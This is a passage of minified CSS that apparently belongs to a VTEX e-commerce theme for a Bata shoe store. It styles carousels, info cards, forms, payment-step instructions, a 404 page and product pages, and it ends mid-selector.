(max-width:700px){.vtex-slider-layout-0-x-caretIcon.vtex-slider-layout-0-x-caretIcon--marcas-carousel{visibility:hidden}.vtex-slider-layout-0-x-sliderRightArrow.vtex-slider-layout-0-x-sliderRightArrow--marcas-carousel.vtex-slider-layout-0-x-sliderArrows--marcas-carousel{background-image:url(https://batabolivia.vteximg.com.br/arquivos/Button-Next-Slide.png)!important;background-size:85%!important;background-position:50%!important;height:45px;width:45px;background-repeat:no-repeat!important}.vtex-slider-layout-0-x-sliderLeftArrow.vtex-slider-layout-0-x-sliderLeftArrow--marcas-carousel.vtex-slider-layout-0-x-sliderArrows.vtex-slider-layout-0-x-sliderArrows--marcas-carousel{background-image:url(https://batabolivia.vteximg.com.br/arquivos/Button-Previous-Slide.png)!important;background-size:85%!important;background-position:50%!important;height:45px;width:45px;background-repeat:no-repeat!important}}.vtex-store-components-3-x-imageElement--img-category-salider-item{transition:all .4s;width:100%;height:100%}.vtex-store-components-3-x-imageElementLink--img-category-salider-item{display:block;overflow:hidden;height:100%}.vtex-store-components-3-x-infoCardContainer--mosaicox3-Home-item{display:flex;flex-direction:column-reverse;background:transparent}.vtex-store-components-3-x-flexRowContent--mosaicox3-Home{justify-content:space-between;font-family:Mulish}.vtex-store-components-3-x-flexRow.vtex-store-components-3-x-flexRow--mosaicox3-Home{padding:40px 20px}.vtex-store-components-3-x-infoCardImageContainer--mosaicox3-Home-item,.vtex-store-components-3-x-infoCardTextContainer--mosaicox3-Home-item{width:100%}.vtex-store-components-3-x-infoCardHeadline--mosaicox3-Home-item{font-size:25px;margin:14px 0 0;font-family:Mulish}.vtex-store-components-3-x-infoCardSubhead--mosaicox3-Home-item{margin:25px auto;font-family:Mulish}.vtex-store-components-3-x-infoCardCallActionContainer--mosaicox3-Home-item{margin:0;width:auto}.vtex-store-components-3-x-infoCardCallActionContainer--mosaicox3-Home-item .vtex-button{padding:5px 15px;border-radius:0;background:#e20613;border-color:#e20613;font-family:Mulish}.vtex-store-components-3-x-infoCardCallActionContainer--mosaicox3-Home-item .vtex-button:hover{background:#fff}.vtex-store-components-3-x-infoCardCallActionContainer--mosaicox3-Home-item .vtex-button .vtex-button__label{font-family:Mulish}.vtex-store-components-3-x-infoCardCallActionContainer--mosaicox3-Home-item .vtex-button:hover .vtex-button__label{color:#e20613}.vtex-store-components-3-x-infoCardContainer--info-card-home{max-width:84.375rem;background-color:#fff;margin:2% auto 0;font-family:Mulish}.vtex-store-components-3-x-infoCardSubhead--info-card-home{padding:0 40px}.vtex-store-components-3-x-infoCardCallActionContainer--info-card-home .vtex-button{background:#e20613;padding:10px 15px;transition:all .4s;font-family:Mulish;border-radius:0;border:1px solid #e20613}.vtex-store-components-3-x-infoCardCallActionContainer--info-card-home .vtex-button:hover{background:#fff}.vtex-store-components-3-x-infoCardCallActionContainer--info-card-home .vtex-button .vtex-button__label{font-size:13px;padding-left:0;padding-right:0;font-weight:600;color:#fff;font-family:Mulish}.vtex-store-components-3-x-infoCardCallActionContainer--info-card-home .vtex-button:hover .vtex-button__label{color:#e20613}.vtex-store-components-3-x-imageElementLink--banner-item-tres{transition:all .4s ease 0s;display:block;overflow:hidden}.vtex-store-components-3-x-imageElementLink--banner-item-tres:hover .vtex-store-components-3-x-imageElement--banner-item-tres{filter:brightness(.5);transform:scale(1.1);transition:all .4s}.vtex-store-components-3-x-infoCardCallActionContainer--mosaicox3-Home-item .vtex-button .vtex-button__label{padding-right:0;padding-left:0;color:#fff;font-weight:600}.vtex-store-components-3-x-infoCardContainer.vtex-store-components-3-x-infoCardContainer--mosaicox3-Home-item{padding:0}.vtex-store-components-3-x-imageElement.vtex-store-components-3-x-imageElement--carousel.vtex-store-components-3-x-imageElement--hero{max-height:fit-content!important}@media only screen and (min-width:930px){.vtex-store-components-3-x-infoCardContainer--info-card-home .vtex-store-components-3-x-infoCardTextContainer{width:30%}.vtex-store-components-3-x-infoCardContainer--info-card-home .vtex-store-components-3-x-infoCardImageContainer{width:70%}}@media (max-width:600px){.vtex-store-components-3-x-infoCardContainer--info-card-home{margin:2% 20px;border:none}.vtex-store-components-3-x-infoCardContainer--mosaicox3-Home-item{margin-bottom:25px}.vtex-store-components-3-x-infoCardImage.vtex-store-components-3-x-infoCardImage--mosaicox3-Home-item{width:100%}}.vtex-rich-text-0-x-wrapper--categoriasTittle .vtex-rich-text-0-x-heading{color:#fff;font-size:20px;font-weight:100;display:block;text-transform:uppercase;padding:46px;text-align:center;font-family:Mulish}.vtex-rich-text-0-x-link.vtex-rich-text-0-x-link--categoriasTittle{color:#fff;text-decoration:none;font-weight:700;font-size:19px;font-family:Mulish}.vtex-rich-text-0-x-container--hover-tittle .vtex-rich-text-0-x-link--categoria-titulo{color:#fff!important;font-size:15px;padding:5px;border:2px solid #fff;font-family:Mulish}.vtex-rich-text-0-x-link--categoria-titulo{text-transform:uppercase;color:#000;text-decoration:none;font-size:13px;font-weight:700;font-family:Mulish}.vtex-flex-layout-0-x-flexCol--imagenesCategorias:hover .vtex-rich-text-0-x-link--categoria-titulo{color:#e20613}.vtex-rich-text-0-x-container--categoriasTittle{background-image:url(https://bataco.vteximg.com.br/arquivos/cat-textura-batadev.png);justify-content:center;align-items:center}.vtex-rich-text-0-x-container--hover-tittle{justify-content:center}.vtex-rich-text-0-x-paragraph--categoria-titulo{margin-top:10px;margin-bottom:0}.vtex-rich-text-0-x-heading.vtex-rich-text-0-x-heading--general-title.vtex-rich-text-0-x-headingLevel3.vtex-rich-text-0-x-headingLevel3--general-title.vtex-rich-text-0-x-heading-level-3{font-family:Mulish}.vtex-rich-text-0-x-paragraph.vtex-rich-text-0-x-paragraph--nuestrasMarcasDestacada{display:flex;margin:-20px 0 25px;align-items:center;color:#3f3f40;font-family:Mulish;font-weight:700;line-height:39.65px;text-align:left}.vtex-rich-text-0-x-image.vtex-rich-text-0-x-image--nuestrasMarcasDestacada{width:132px;margin:15px;background:#eaeaea;padding:10px}@media (max-width:600px){.vtex-rich-text-0-x-paragraph.vtex-rich-text-0-x-paragraph--nuestrasMarcasDestacada{font-size:15px}.vtex-rich-text-0-x-heading--general-title.vtex-rich-text-0-x-headingLevel3.vtex-rich-text-0-x-headingLevel3--general-title.vtex-rich-text-0-x-heading-level-3{width:50%;margin:auto}}@media screen and (max-width:770px){.vtex-flex-layout-0-x-flexRow--internas .vtex-flex-layout-0-x-flexRowContent--internas{flex-direction:column}.vtex-flex-layout-0-x-flexRow--internas .vtex-flex-layout-0-x-flexRowContent--internas .vtex-flex-layout-0-x-flexRow--navegacionTitulo .vtex-flex-layout-0-x-stretchChildrenWidth{font-family:Montserrat Medium}.vtex-flex-layout-0-x-flexRow--internas .vtex-flex-layout-0-x-flexRowContent--internas .vtex-flex-layout-0-x-flexRow--navegacion-internas{width:100%!important}.vtex-flex-layout-0-x-flexRow--internas .vtex-flex-layout-0-x-flexRowContent--internas .vtex-flex-layout-0-x-flexRow--navegacion-internas .vtex-flex-layout-0-x-flexColChild--navegacion-internas{margin-bottom:27px;border-bottom:1px solid #ccc}.vtex-flex-layout-0-x-flexRow--internas .vtex-flex-layout-0-x-flexRowContent--internas .vtex-flex-layout-0-x-flexRow--navegacion-internas .vtex-disclosure-layout-1-x-trigger--navegacion-internas{display:flex!important;height:46px}.vtex-flex-layout-0-x-flexRow--internas .vtex-flex-layout-0-x-flexRowContent--internas .vtex-flex-layout-0-x-flexRow--navegacion-internas .vtex-disclosure-layout-1-x-trigger--navegacion-internas .vtex-store-icons-0-x-caretIcon{margin:0}.vtex-flex-layout-0-x-flexRow--internas .vtex-flex-layout-0-x-flexRowContent--internas .vtex-flex-layout-0-x-flexRow--navegacion-internas .vtex-disclosure-layout-1-x-content--navegacion-internas--hidden{max-height:0!important}.vtex-flex-layout-0-x-flexRow--internas .vtex-flex-layout-0-x-flexRowContent--internas .vtex-flex-layout-0-x-flexRow--navegacion-internas .vtex-disclosure-layout-1-x-content--navegacion-internas{flex-direction:column;display:flex!important}.vtex-flex-layout-0-x-flexRow--internas .vtex-flex-layout-0-x-flexRowContent--internas .vtex-flex-layout-0-x-flexRow--navegacion-internas .vtex-disclosure-layout-1-x-content--navegacion-internas--visible{margin-bottom:20px}}.vtex-flex-layout-0-x-flexRow--internas .vtex-flex-layout-0-x-flexRowContent--internas{padding-top:37px;padding-bottom:80px;border-bottom:1px solid #ccc}.vtex-flex-layout-0-x-flexRow--internas .vtex-flex-layout-0-x-flexRowContent--internas .vtex-flex-layout-0-x-flexRow--navegacion-internas{width:250px}.vtex-flex-layout-0-x-flexRow--internas .vtex-flex-layout-0-x-flexRowContent--internas .vtex-flex-layout-0-x-flexRow--navegacion-internas .vtex-flex-layout-0-x-flexRowContent--navegacion-internas .vtex-disclosure-layout-1-x-trigger--navegacion-internas{display:none}.vtex-flex-layout-0-x-flexRow--internas .vtex-flex-layout-0-x-flexRowContent--internas .vtex-flex-layout-0-x-flexRow--navegacion-internas .vtex-flex-layout-0-x-flexRowContent--navegacion-internas .vtex-disclosure-layout-1-x-content--navegacion-internas--hidden{max-height:none}.vtex-flex-layout-0-x-flexRow--internas .vtex-flex-layout-0-x-flexRowContent--internas .vtex-flex-layout-0-x-flexRow--navegacion-internas .vtex-flex-layout-0-x-flexRowContent--navegacion-internas .vtex-rich-text-0-x-paragraph--titulo-navegacion-internas{font-size:14px;font-style:normal;font-family:Montserrat SemiBold;margin:0 0 .3125rem;padding:.3125rem .5625rem}.vtex-flex-layout-0-x-flexRow--internas .vtex-flex-layout-0-x-flexRowContent--internas .vtex-flex-layout-0-x-flexRow--navegacion-internas .vtex-flex-layout-0-x-flexRowContent--navegacion-internas .vtex-store-link-0-x-link{outline:none;margin:0 0 .3125rem;padding:.3125rem .5625rem;display:inline-block;border:1px solid transparent;transition:all .15s ease-in 0s!important;box-sizing:border-box;text-decoration:none;color:#000;font-size:13px}.vtex-flex-layout-0-x-flexRow--internas .vtex-flex-layout-0-x-flexRowContent--internas .vtex-flex-layout-0-x-flexRow--navegacion-internas .vtex-flex-layout-0-x-flexRowContent--navegacion-internas .vtex-store-link-0-x-link:hover{border:1px solid #000}@media screen and (min-width:770px){.vtex-flex-layout-0-x-flexRow--internas .vtex-flex-layout-0-x-flexRowContent--internas .vtex-flex-layout-0-x-flexCol--contenido-interna{padding-left:100px}}.vtex-flex-layout-0-x-flexRow--internas .vtex-styleguide-9-x-dropdown{padding:5px;box-sizing:border-box;margin-bottom:20px}.vtex-flex-layout-0-x-flexRow--internas .vtex-styleguide-9-x-dropdown .vtex-dropdown__label{font-family:Montserrat SemiBold;font-size:13px}.vtex-flex-layout-0-x-flexRow--internas .vtex-styleguide-9-x-dropdown .vtex-dropdown__label:after{content:"*";display:inline-block;color:#e20613;margin-left:3px}.vtex-flex-layout-0-x-flexRow--internas .vtex-textarea{padding:5px;display:block;box-sizing:border-box}.vtex-flex-layout-0-x-flexRow--internas .vtex-textarea .vtex-textarea__label{font-family:Montserrat SemiBold;font-size:13px}.vtex-flex-layout-0-x-flexRow--internas .vtex-textarea .vtex-textarea__label:after{content:"*";display:inline-block;color:#e20613;margin-left:3px}.vtex-flex-layout-0-x-flexRow--internas .vtex-textarea .vtex-textarea__input{resize:none!important}.vtex-flex-layout-0-x-flexRow--internas .vtex-input{padding:5px;display:block;margin-bottom:20px;box-sizing:border-box}.vtex-flex-layout-0-x-flexRow--internas .vtex-input .vtex-input__label{font-family:Montserrat SemiBold;font-size:13px}.vtex-flex-layout-0-x-flexRow--internas .vtex-input .vtex-input__label:after{content:"*";display:inline-block;color:#e20613;margin-left:3px}.vtex-flex-layout-0-x-flexRow--internas .vtex-flex-layout-0-x-flexRowContent--terminosYcondiciones{justify-content:flex-start;padding:5px;align-items:center;display:flex}@media screen and (min-width:770px){.vtex-flex-layout-0-x-flexRow--internas .vtex-flex-layout-0-x-flexRowContent--terminosYcondiciones{margin-top:25px}}.vtex-flex-layout-0-x-flexRow--internas .vtex-flex-layout-0-x-flexRowContent--terminosYcondiciones .vtex-checkbox__line-container{margin-right:8px}.vtex-flex-layout-0-x-flexRow--internas .vtex-flex-layout-0-x-flexRowContent--terminosYcondiciones .vtex-checkbox__line-container .vtex-checkbox__container{height:23px;width:23px}.vtex-flex-layout-0-x-flexRow--internas .vtex-flex-layout-0-x-flexRowContent--terminosYcondiciones .vtex-checkbox__line-container .vtex__icon-check{width:18px;height:18px}.vtex-flex-layout-0-x-flexRow--internas .vtex-flex-layout-0-x-flexRowContent--terminosYcondiciones .vtex-checkbox__line-container .vtex-checkbox__inner-container{border-radius:0;border-color:#ccc}.vtex-flex-layout-0-x-flexRow--internas .vtex-flex-layout-0-x-flexRowContent--terminosYcondiciones .vtex-checkbox__line-container .vtex-checkbox__box-wrapper,.vtex-flex-layout-0-x-flexRow--internas .vtex-flex-layout-0-x-flexRowContent--terminosYcondiciones .vtex-checkbox__line-container .vtex-checkbox__inner-container,.vtex-flex-layout-0-x-flexRow--internas .vtex-flex-layout-0-x-flexRowContent--terminosYcondiciones .vtex-checkbox__line-container .vtex-checkbox__input{height:23px;width:23px}.vtex-flex-layout-0-x-flexRow--internas .vtex-flex-layout-0-x-flexRowContent--terminosYcondiciones .vtex-rich-text-0-x-paragraph--terminosYCondicionesTEXT{margin:0;font-family:Montserrat Medium}.vtex-flex-layout-0-x-flexRow--internas .vtex-flex-layout-0-x-flexRowContent--terminosYcondiciones .vtex-rich-text-0-x-paragraph--terminosYCondicionesTEXT .vtex-rich-text-0-x-link--terminosYCondicionesTEXT{color:#000}.vtex-flex-layout-0-x-flexRow--internas .vtex-store-form-0-x-formSubmitButton{padding:5px;margin-top:25px}.vtex-flex-layout-0-x-flexRow--internas .vtex-store-form-0-x-formSubmitButton .vtex-button{background:red;width:100%;border:none;color:#fff}.vtex-flex-layout-0-x-flexRow--internas .vtex-store-form-0-x-formSubmitButton .vtex-button .vtex-button__label{font-family:Montserrat SemiBold;font-size:14px}.vtex-flex-layout-0-x-flexRow--internas .vtex-store-form-0-x-formSubmitButton .vtex-button:hover{background:red;width:100%;border:none;color:#fff}.vtex-flex-layout-0-x-flexCol.vtex-flex-layout-0-x-flexCol--multipago-pasoapaso{width:80%;margin:auto}.vtex-flex-layout-0-x-flexRowContent.vtex-flex-layout-0-x-flexRowContent--multipago-pasoapaso .vtex-flex-layout-0-x-stretchChildrenWidth{max-width:33%}.vtex-flex-layout-0-x-flexRow.vtex-flex-layout-0-x-flexRow--multipago-general-container .vtex-flex-layout-0-x-vtex-store-components-3-x-container,.vtex-flex-layout-0-x-flexRow.vtex-flex-layout-0-x-flexRow--multipago-general-container .vtex-store-components-3-x-container{max-width:100%}.vtex-flex-layout-0-x-flexRow--internas .vtex-rich-text-0-x-heading-level-2{font-size:25px;font-family:Montserrat SemiBold;text-align:center;margin:0 0 37px}.vtex-flex-layout-0-x-flexRow--internas .vtex-rich-text-0-x-heading-level-3{font-size:20px;font-family:Montserrat SemiBold;text-align:center;margin-bottom:20px}.vtex-flex-layout-0-x-flexRow--internas .vtex-rich-text-0-x-wrapper--parrafo{width:100%}.vtex-flex-layout-0-x-flexRow--internas .vtex-rich-text-0-x-strong{font-family:Montserrat SemiBold}.vtex-flex-layout-0-x-flexRow--internas .vtex-rich-text-0-x-paragraph{margin:0 0 24px;font-size:14px;line-height:23px}.vtex-flex-layout-0-x-flexRow--internas .vtex-rich-text-0-x-list--parrafo{line-height:1.4}.vtex-flex-layout-0-x-flexRow--internas .vtex-rich-text-0-x-table--parrafo{width:100%;margin-bottom:24px}.vtex-flex-layout-0-x-flexRow--internas .vtex-rich-text-0-x-table--parrafo .vtex-rich-text-0-x-tableTh--parrafo{width:33.3%;padding-right:10px}.vtex-flex-layout-0-x-flexRow--internas .vtex-rich-text-0-x-table--parrafo .vtex-rich-text-0-x-tableTd--parrafo{width:33.3%;padding:5px 10px 5px 0}.vtex-rich-text-0-x-image.vtex-rich-text-0-x-image--cerrarFooterText{width:40px}@media screen and (max-width:640px){.vtex-rich-text-0-x-image.vtex-rich-text-0-x-image--cerrarFooterText{width:20px}.vtex-rich-text-0-x-paragraph.vtex-rich-text-0-x-paragraph--cerrarFooterText{margin-top:8px}}.vtex-rich-text-0-x-paragraph.vtex-rich-text-0-x-paragraph--Info-multipagos{background:#e20613;width:100%;display:flex;align-items:center;color:#fff;padding:15px 115px}.vtex-rich-text-0-x-link.vtex-rich-text-0-x-link--Info-multipagos.vtex-rich-text-0-x-link--MP-texto2{color:#fff;text-decoration:none}.vtex-rich-text-0-x-layout-0-x-flexCol--multipago-pasoapaso{width:80%;margin:auto}.vtex-rich-text-0-x-container.vtex-rich-text-0-x-container--Info-multipagos.vtex-rich-text-0-x-container--MP-texto2{width:80%;text-align:center;margin:auto}.vtex-rich-text-0-x-wrapper.vtex-rich-text-0-x-wrapper--Info-multipagos.vtex-rich-text-0-x-wrapper--MP-texto2{width:100%}.vtex-rich-text-0-x-paragraph.vtex-rich-text-0-x-paragraph--Info-multipagos.vtex-rich-text-0-x-paragraph--MP-texto2{text-align:center;display:flex;justify-content:center}.vtex-rich-text-0-x-image.vtex-rich-text-0-x-image--Info-multipagos.vtex-rich-text-0-x-image--MP-texto2{width:41px;margin:0 16px}.vtex-rich-text-0-x-paragraph.vtex-rich-text-0-x-paragraph--pasos-multipagos{display:grid;grid-template-rows:50% 13% 37%;grid-template-columns:33% 33% 33%;position:relative}.vtex-rich-text-0-x-image.vtex-rich-text-0-x-image--pasos-multipagos:first-child{grid-row:2/3;grid-column:1/2;width:36%;margin-left:48%}.vtex-rich-text-0-x-image.vtex-rich-text-0-x-image--pasos-multipagos{grid-row:1/2;grid-column:2/3;width:80%}.vtex-rich-text-0-x-italic.vtex-rich-text-0-x-italic--pasos-multipagos{grid-row:2/4;grid-column:2/4;width:100%;font-size:13px;text-align:left;font-style:normal;color:#000;height:130px}.vtex-rich-text-0-x-italic.vtex-rich-text-0-x-italic--pasos-multipagos.vtex-rich-text-0-x-italic--MP-paso7{grid-row:2}.vtex-rich-text-0-x-paragraph.vtex-rich-text-0-x-paragraph--pasos-multipagos.vtex-rich-text-0-x-paragraph--MP-paso10{margin-top:30%}.vtex-rich-text-0-x-link.vtex-rich-text-0-x-link--pasos-multipagos{grid-row:3/4;grid-column:2/4;width:100%;font-size:13px;text-align:left;font-style:normal;color:#000;font-weight:600;text-decoration:auto;position:absolute;top:65%;text-decoration:underline}.vtex-rich-text-0-x-container--terminos-como-comprar{width:80%;margin:auto}.vtex-rich-text-0-x-paragraph.vtex-rich-text-0-x-paragraph--terminos-como-comprar{color:#000;font-size:14px}@media screen and (max-width:640px){.vtex-rich-text-0-x-image.vtex-rich-text-0-x-image--pasos-multipagos{grid-row:2/4;grid-column:1/2;width:61%;margin-left:31%;margin-top:0}.vtex-rich-text-0-x-image.vtex-rich-text-0-x-image--pasos-multipagos:first-child{grid-row:1/2;grid-column:2/4;width:18%;margin-left:0}.vtex-rich-text-0-x-italic.vtex-rich-text-0-x-italic--pasos-multipagos{width:80%;margin-top:0spx;font-size:11px}.vtex-rich-text-0-x-link.vtex-rich-text-0-x-link--Info-multipagos.vtex-rich-text-0-x-link--MP-texto2,.vtex-rich-text-0-x-paragraph.vtex-rich-text-0-x-paragraph--Info-multipagos{font-size:15px}.vtex-rich-text-0-x-image.vtex-rich-text-0-x-image--Info-multipagos.vtex-rich-text-0-x-image--MP-texto2{width:30px;margin:0}.vtex-rich-text-0-x-container.vtex-rich-text-0-x-container--Info-multipagos.vtex-rich-text-0-x-container--MP-texto2{width:86%}.vtex-rich-text-0-x-paragraph.vtex-rich-text-0-x-paragraph--Info-multipagos{padding:13px 20px}.vtex-rich-text-0-x-paragraph.vtex-rich-text-0-x-paragraph--pasos-multipagos.vtex-rich-text-0-x-paragraph--MP-paso10{margin-top:0}.vtex-rich-text-0-x-paragraph.vtex-rich-text-0-x-paragraph--pasos-multipagos{grid-template-rows:36% 22% 34%}}.vtex-store-link-0-x-label.vtex-store-link-0-x-label--Info-multipagos.vtex-store-link-0-x-label--MP-texto2{color:#fff;text-decoration:none;font-size:1.25rem}.vtex-store-link-0-x-link.vtex-store-link-0-x-link--Info-multipagos.vtex-store-link-0-x-link--MP-texto2{width:80%;text-align:center;margin:20px auto 10px;display:block;background:#e20613;display:flex;align-items:center;color:#fff;padding:15px 115px;justify-content:center;text-decoration:auto}.vtex-store-link-0-x-link.vtex-store-link-0-x-link--Info-multipagos.vtex-store-link-0-x-link--MP-texto2:hover{text-decoration:underline}.vtex-store-link-0-x-link.vtex-store-link-0-x-link--Info-multipagos.vtex-store-link-0-x-link--MP-texto2:before{content:"";width:30px;height:30px;margin:0 10px;background-image:url(https://batabolivia.vteximg.com.br/arquivos/HeroiconsMagnifyingGlassCircleSolid.png);background-size:100%}@media screen and (max-width:640px){.vtex-store-link-0-x-link.vtex-store-link-0-x-link--Info-multipagos.vtex-store-link-0-x-link--MP-texto2{width:100%;padding:16px 0}}.vtex-store-video-1-x-videoElement.vtex-store-video-1-x-videoElement--videoMultipagos-desk{height:800px;width:100%}.vtex-flex-layout-0-x-flexRow--not-found{background-image:url(/arquivos/404-2560-desktop.png);background-size:cover;display:flex;align-items:center;background-position:50%;height:756px;background-repeat:no-repeat}@media screen and (max-width:1024px){.vtex-flex-layout-0-x-flexRow--not-found{height:385px!important;padding:0 30px}}@media screen and (max-width:640px){.vtex-flex-layout-0-x-flexRow--not-found{background-image:url(/arquivos/404-750-mobile.png)!important}.vtex-flex-layout-0-x-flexRow--not-found .vtex-rich-text-0-x-paragraph--not-found-title{font-size:18px!important}}.vtex-flex-layout-0-x-flexRow--not-found .vtex-flex-layout-0-x-flexColChild--not-found{display:flex;justify-content:center}.vtex-flex-layout-0-x-flexRow--not-found .vtex-rich-text-0-x-headingLevel3--not-found-title{font-family:Montserrat SemiBold;font-size:25px;margin:0 0 20px}.vtex-flex-layout-0-x-flexRow--not-found .vtex-rich-text-0-x-paragraph--not-found-title{font-family:Montserrat Italic;font-size:20px;margin:0}.vtex-flex-layout-0-x-flexRow--not-found .vtex-store-link-0-x-buttonLink{margin-top:30px;background-color:transparent}.vtex-flex-layout-0-x-flexRow--not-found .vtex-store-link-0-x-buttonLink .vtex-store-link-0-x-label{font-size:14px;font-family:Montserrat Medium;padding:0 30px}.vtex-flex-layout-0-x-flexRow--breadcrumb .vtex-breadcrumb-1-x-container{padding:25px 0 0}.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page{justify-content:space-between;border-bottom:1px solid #ccc;padding-bottom:50px}.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-stack-layout-0-x-stackContainer--product .vtex-store-components-3-x-carouselGaleryThumbs{width:20%;margin-right:20px}.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-stack-layout-0-x-stackContainer--product .vtex-store-components-3-x-carouselGaleryThumbs .vtex-store-components-3-x-productImagesThumb{max-height:150px!important;max-width:150px!important}.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-stack-layout-0-x-stackContainer--product .vtex-store-components-3-x-carouselGaleryThumbs .vtex-store-components-3-x-productImagesThumb .vtex-store-components-3-x-figure{height:100%}.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-stack-layout-0-x-stackContainer--product .vtex-store-components-3-x-carouselGaleryThumbs .vtex-store-components-3-x-productImagesThumb .vtex-store-components-3-x-figure .vtex-store-components-3-x-thumbImg{width:auto;height:100%}.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-stack-layout-0-x-stackContainer--product .vtex-store-components-3-x-carouselGaleryCursor{margin:0;padding:0;width:70%;cursor:zoom-in}.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-stack-layout-0-x-stackContainer--product .vtex-store-components-3-x-carouselGaleryCursor .vtex-store-components-3-x-productImage{display:flex;justify-content:center}.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-stack-layout-0-x-stackContainer--product .vtex-store-components-3-x-carouselGaleryCursor .vtex-store-components-3-x-productImage .vtex-store-components-3-x-triggerContainer{width:100%}.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-stack-layout-0-x-stackContainer--product .vtex-store-components-3-x-carouselGaleryCursor .vtex-store-components-3-x-productImage .vtex-store-components-3-x-productImageTag{max-height:none!important}.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-stack-layout-0-x-stackContainer--product .vtex-store-components-3-x-carouselGaleryCursor .vtex-store-components-3-x-swiperCaretNext{padding-right:20px;right:-20px}.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-stack-layout-0-x-stackContainer--product .vtex-store-components-3-x-carouselGaleryCursor .vtex-store-components-3-x-swiperCaretPrev{padding-left:20px;left:-20px}.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-stack-layout-0-x-stackContainer--product .vtex-store-components-3-x-carouselGaleryCursor .vtex-store-components-3-x-swiperCaret .vtex-store-components-3-x-caretIcon{width:16px}.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-flex-layout-0-x-flexCol--right-col-product .vtex-flex-layout-0-x-flexRow--product-brand{font-size:20px;font-family:Montserrat Medium}.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-flex-layout-0-x-flexCol--right-col-product .vtex-flex-layout-0-x-flexRowContent--product-name .vtex-store-components-3-x-productNameContainer{font-size:25px;font-family:Montserrat SemiBold}.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-flex-layout-0-x-flexCol--right-col-product .vtex-product-identifier-0-x-product-identifier{margin-bottom:10px;display:block;color:#000}.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-flex-layout-0-x-flexCol--right-col-product .vtex-flex-layout-0-x-flexRowContent--selling-price{font-size:25px;font-family:Montserrat Medium;position:relative}.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-flex-layout-0-x-flexCol--right-col-product .vtex-flex-layout-0-x-flexRowContent--selling-price .vtex-product-price-1-x-sellingPriceValue{margin-right:15px}.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-flex-layout-0-x-flexCol--right-col-product .vtex-flex-layout-0-x-flexRowContent--selling-price .vtex-product-price-1-x-sellingPriceValue .vtex-product-price-1-x-currencyContainer{font-size:25px;font-family:Montserrat Medium}.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-flex-layout-0-x-flexCol--right-col-product .vtex-flex-layout-0-x-flexRowContent--selling-price .vtex-product-price-1-x-savings{position:absolute;top:0;right:0;width:100%;height:auto;display:flex;align-items:center;justify-content:center;background:url(/arquivos/flagBataco.png) no-repeat;background-size:contain;aspect-ratio:77/38;color:#fff;max-width:70px;font-size:14px;padding-left:5px;font-family:Montserrat SemiBoldItalic}@media screen and (max-width:640px){.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-flex-layout-0-x-flexCol--right-col-product .vtex-flex-layout-0-x-flexRowContent--selling-price,.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-flex-layout-0-x-flexCol--right-col-product .vtex-flex-layout-0-x-flexRowContent--selling-price .vtex-product-price-1-x-sellingPriceValue .vtex-product-price-1-x-currencyContainer{font-size:22px}.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-flex-layout-0-x-flexCol--right-col-product .vtex-flex-layout-0-x-flexRowContent--selling-price .vtex-product-price-1-x-savings{max-width:57px}}.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-flex-layout-0-x-flexCol--right-col-product .vtex-flex-layout-0-x-flexRow--message-availability .vtex-store-components-3-x-subscriberContainer{font-size:14px;color:#000}.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-flex-layout-0-x-flexCol--right-col-product .vtex-flex-layout-0-x-flexRow--message-availability .vtex-store-components-3-x-subscribeLabel{font-family:Montserrat SemiBold}.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-flex-layout-0-x-flexCol--right-col-product .vtex-flex-layout-0-x-flexRow--message-availability .vtex-store-components-3-x-submit{align-items:flex-start;margin-top:7px}.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-flex-layout-0-x-flexCol--right-col-product .vtex-store-components-3-x-skuSelectorContainer,.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-flex-layout-0-x-flexCol--right-col-product .vtex-store-components-3-x-skuSelectorContainer .vtex-store-components-3-x-skuSelectorSubcontainer--talla .vtex-store-components-3-x-skuSelectorNameContainer{margin:0}.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-flex-layout-0-x-flexCol--right-col-product .vtex-store-components-3-x-skuSelectorContainer .vtex-store-components-3-x-skuSelectorSubcontainer--talla .vtex-store-components-3-x-skuSelectorNameContainer 